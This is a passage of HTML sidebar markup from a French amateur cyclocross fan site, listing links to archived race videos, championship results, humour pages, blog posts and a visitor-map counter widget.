                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
